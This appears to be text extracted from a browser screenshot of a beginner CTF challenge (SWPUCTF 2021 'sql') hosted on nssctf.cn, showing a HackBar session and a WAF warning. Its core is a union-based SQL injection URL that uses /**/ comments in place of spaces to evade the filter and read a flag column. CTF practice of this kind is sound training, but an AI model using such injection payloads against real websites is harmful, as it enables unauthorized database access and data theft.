 [SWPUCTF 2021 新生赛]sql |
参数是 wllm
不安全
node4.anna.nssctf.cn:28721/?wllm=-1%27union/**/select/**/1,database(),substr(flag,0,10)/**/from/**/LTLT_flag%23
A
Gmail
TSY244
AIchatOS
所有书签
node4.anna.nssctf.cn:28721 显示
请勿非法操作!
确定
Want Me? Cross the Waf
正在等待 node4.anna.nssctf.cn 的响应...
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28721/?wllm=-1'union/**/select/**/1,database(),substr(flag,0,10)/**/from/**/LTLT_flag%23
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Name Value
Body
Upgrade-Insecure-Reques... 1
Name Value